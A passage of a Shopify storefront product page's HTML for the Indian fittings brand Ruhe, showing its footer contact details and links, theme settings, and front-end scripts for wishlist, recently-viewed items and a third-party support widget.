title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/ember-tumbler-holder-space-aluminium-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21486290731228__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="/products/ember-tumbler-holder-space-aluminium-by-ruhe">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/137/assets/cart-items.js?v=82377853867418687431768815733',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/137/assets/country-province-selector.js?v=24158546944577672431768815740',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/137/assets/shipping-calculator.js?v=18391377697494321751768815795'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
        try {
          const items = JSON.parse(localStorage.getItem('cc-recently-viewed') || '[]');

          // If product ID is not already in the recently viewed list, add it to the beginning.
          if (!items.includes(8007526482140)) {
            items.unshift(8007526482140);
          }

          // Set recently viewed list and limit to 12 products.
          localStorage.setItem('cc-recently-viewed', JSON.stringify(items.slice(0, 12)));
        } catch (e) {}
    </script><script src="//ruheindia.com/cdn/shop/t/137/assets/instant-page.aio.min.js?v=97315606020080790671768815757" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/137/assets/wishlist.aio.min.css?v=99325587771421426591768815814" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "Ember Tumbler Holder (Space Aluminium) - by Ruhe",
      productImg: "//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241",
      productPrice: "₹1,023.00",
      productUrl: "/products/ember-tumbler-holder-space-aluminium-by-ruhe",
      productId: "8007526482140"
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "Ember Tumbler Holder (Space Aluminium) - by Ruhe";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
